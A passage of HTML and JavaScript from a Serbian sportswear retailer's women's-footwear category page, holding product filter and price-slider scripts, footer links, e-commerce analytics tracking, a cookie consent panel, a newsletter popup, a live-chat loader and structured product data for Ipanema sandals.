                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="hide-filters" data-mage-init='{"hideFilters": {}}'>

</div>
<div id="zsdev-canvas-recommender">
   <div id="zsdev-cr-content" class="zsdev-canvas-recommender-content">
   <div class="close"></div>
    <div class="canvas-r-overview">
        <div class="canvas-r-product-id">Dodato u korpu</div>
        <div class="canvas-r-product-sku">Dodato u korpu</div>
        <div class="canvas-total">U korpi:</div>
        <div class="canvas-r-product-count-wrapper">
        <div class="canvas-r-product-count"></div>
        <div class="canvas-r-product-total"></div>
        </div>
        <a class="action primary" href="https://planetasport.rs/checkout/cart/index/">Nastavi na korpu i plaćanje</a>
        <div class="continue-shopping">Nastavi sa kupovinom</div>
    </div>
    <div class="offcanvas-r-overview">
        <div class="overview-content">

        </div>
    </div>
   </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "zsdev-canvas-recommender": {
                        "component": "Zsdev_CanvasRecommender/js/offcanvasRecommender",
                        "test": "test"
                    }
                }
            }
        }
    }
</script>
<div class="message global cookie" id="notice-cookie-block" style="display: none">
    <div class="content">
        <div class="text-wrapper">
            Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Klikom na Detaljnije, možeš pogledati informacije o kolačićima koje koristimo i izmeniti postavke.        </div>
        <div class="actions">
            <button id="btn-cookie-allow" class="action allow primary btn-cookie-allow">
                <span>Dozvoli kolačiće</span>
            </button>

            <button id="btn-cookie-manage" class="action manage primary" data-trigger="btn-cookie-manage">
                <span>Manage Cookies</span>
            </button>
        </div>

        <div class="notice-popup" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'trigger': '[data-trigger=btn-cookie-manage]',
            'responsive': true,
            'modalClass': 'manage-notice-modal',
        }}">
            <div class="content">
                <div class="top-container">
                    <div class="cn-d-one">
                        <span class="cn-h-one">Cookie Preferences</span>
                    </div>
                    <div class="description">Koristimo tehnologiju poznatu kao „kolačići“ za prikupljanje i analizu podataka, kao i za prikazivanje oglašavanja, na osnovu tvog profila i navika pregledanja sajta. Upravljanjem ovim postavkama kolačića, možeš da nam omogućiš ili onemogućiš određeni skup kolačića, po unapred definisanoj kategorizaciji.</div>
                </div>
                <div class="cookie-options">
                    <div class="cn-d-two">
                        <span class="cn-h-one">How do we categorise cookies?</span>
                    </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Napredni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="thingsolver" />
                                <label for="thingsolver">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Funkcionalni</span>
                                </div>
                                <input checked="checked" type="checkbox" id="gtm" />
                                <label for="gtm">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Analitički</span>
                                </div>
                                <input checked="checked" type="checkbox" id="analytics" />
                                <label for="analytics">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                            <div class="cookie-option">
                            <div class="option-title">
                                <div class="cn-d-three">
                                    <span class="cn-h-two">Marketinški</span>
                                </div>
                                <input checked="checked" type="checkbox" id="facebook" />
                                <label for="facebook">
                                    Toggle                                </label>
                            </div>
                            <div class="option-description">
                                                            </div>
                        </div>
                                        <button type="button" class="action primary save btn-cookie-allow">
                        Save Preferences                    </button>
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "Zsdev_CookiePolicy/js/cookie": {}
        }
    }
</script>
<div data-mage-init='{"trackingScript":{}}'></div>
    
            <!-- Newsletter popup -->
        <div id="zsdev-pp-newsletter" class="zsdev-popup zsdev-popup-newsletter"
             data-mage-init='{"Zsdev_Popup/js/popup":{
                "debug": true,
                "type": "newsletter",
                "caping": 1,
                "viewrule": "three_or_more",
                "pagesblock": "catalog-product-view,checkout-cart-index,checkout-index-index,catalog-category-view",
                "whitelist_pages": "",
                "open_delay": "1"
             }}'
        >
            <header class="modal-header">
                <button id="zsdev-popup-newsletter-close-btn" class="zsdev-popup-close action-close" data-role="closeBtn" type="button">
                    <span>Zatvori</span>
                </button>
            </header>
            <div class="popup-content">
                                    <div class="popup-title">NEWSLETTER PRIJAVA </div>
                                                    <div class="popup-description"><p><strong>PRIJAVI SE</strong></p>
<p>I OSTVARI SPECIJALNE POPUSTE</p></div>
                                <div class="widget-zsdev-subscribe-wrapper">
                    <div class="widget-zsdev-subscribe">
                        <form data-bind="mageInit: {'popupNewsletter': {}}"
                              method="post"
                              data-ajaxurl="https://planetasport.rs/zsdev_widgets/newsletter/subscribe"
                              data-closedelay=""
                              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                              id="widget-zsdev-subscribe-popup">
                            <input class="input-text" name="email" type="email" id="widget-newsletter-popup"
                                   placeholder="Upiši svoju e-mail adresu"
                                   data-validate="{required:true, 'validate-email':true}"/>
                            <button class="button action subscribe primary" title="Pošalji" type="submit">
                                <span><span>PRIJAVI SE</span></span>
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
            
<style>
    /* Temp styles inline */
    .zsdev-popup-exit{
       background-image: url();
    }
    @media (min-width:769px){
       .zsdev-popup-universal{
               background-image: url();
        }
        .zsdev-popup-newsletter {
            background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-desktop.jpg);
        }
    }
    @media (max-width: 768px){
        .zsdev-popup-newsletter {
               background-image: url(https://planetasport.rs/media/popups/newsletter_popup/news-prijava-mobile.jpg);
           }
        .zsdev-popup-universal{
               background-image: url();
        }
    }
</style>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Planeta Sport d.o.o.",
        "url": "https://planetasport.rs/",
        "logo": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+381116555750",
            "contactType": "customer service",
            "areaServed": "RS",
            "availableLanguage": ["Serbian","en"]
        },
        "sameAs": [
                                "https://www.facebook.com/planetasportrs/",                                            "https://www.instagram.com/planetasport.rs/",                                            "https://www.tiktok.com/@planetasport.rs"                            ],
        "subOrganization": {
            "@type": "Organization",
            "@id": "https://eplaneta.rs/",
            "name": "Eplaneta",
            "description": "Na ePlaneti možeš lako i brzo da dođeš do najšireg izbora proizvoda u preko 1000 kategorija, od sportske do auto opreme, od garderobe i obuće do kancelarijskog materijala, od IT uređaja do knjiga, od tehnike i kućnih aparata do dekoracije za baštu i dom, od alata do opreme za bebe - baš sve što ti je potrebno, uvek dostupno na jednom mestu. Tu smo da na svaku tvoju pretragu odgovorimo što većim izborom, a cilj nam je da svaki put kada nešto potražiš na ePlaneti nađeš baš to što ti je potrebno i zadovoljno kažeš: To je to!",
            "image": [
                "https://eplaneta.rs/media/wysiwyg/logo-eplaneta.png"
            ],
            "url": "https://eplaneta.rs/",
            "telephone": "+381116355550"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Idi na početnu stranu",
    "item": "https://planetasport.rs/"
  },    {
    "@type": "ListItem",
    "position": 2,
    "name": "ŽENE",
    "item": "https://planetasport.rs/zene.html"
  }  ,
  {
    "@type": "ListItem",
    "position": 3,
    "name": "OBUĆA"
  }
    ]
}
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "Planeta Sport",
        "url": "https://planetasport.rs/",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://planetasport.rs/rezultati-pretrage/?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>
    <!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'c0c0881e0c60f7adfd477b7c8cfb069f45ae35b0';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>

<script>smartsupp('group', '7hpigvD4LU'); //group planetasport</script>    <script src="https://accounts.google.com/gsi/client" async defer></script>
<!-- zsdev_styles_before_body_end -->
<style>
    .page-layout-1column .product.media .product-label-up-left .tooltip-toggle, .page-layout-1column .product.media .product-label-down-right .tooltip-toggle, .page-layout-1column .product.media .product-label-down-left .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-up-left .tooltip-toggle,
.product-wrapper .product-slider .product-item-info .product-label-down-right .tooltip-toggle, .product-wrapper .product-slider .product-item-info .product-label-down-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-right .tooltip-toggle, .product-item-info .product-item-photo .product-label-up-left .tooltip-toggle, .product-item-info .product-item-photo .product-label-down-left .tooltip-toggle, .tooltip-toggle {
    cursor: default !important;
}</style>
<!-- /zsdev_styles_before_body_end -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "ItemList",
    "url": "https://planetasport.rs/zene/obuca.html?manufacturer=630",
    "numberOfItems": 36,
    "itemListElement": [
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82842-bd410.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-fashion-sandal-viii-fem-w-82842-bd410.html",
            "name": "IPANEMA Sandale fashion sandal VIII fem W - 82842-BD410#39",
            "offers": {
                "@type": "Offer",
                "price": 1999.99,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/2/82429-bd418.jpg",
            "url": "https://planetasport.rs/ipanema-sandale-vibe-sandal-fem-w-82429-bd418.html",
            "name": "IPANEMA Sandale vibe sandal fem W - 82429-BD418#39",
            "offers": {
                "@type": "Offer",
                "price": 2499.98,
                "priceCurrency": "RSD"
            }
        },
        {
            "@type": "Product",
            "image": "//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/3/83649-bb782.jpg",
            "url": "https://planetasport.rs/ipanema-papuce-mesh-slide-fem-w-83649-bb782.html",
            "name": "IPANEMA Papuče mesh slide fem W - 83649-BB782#39",
            "offers": {
                "@type": "Offer",
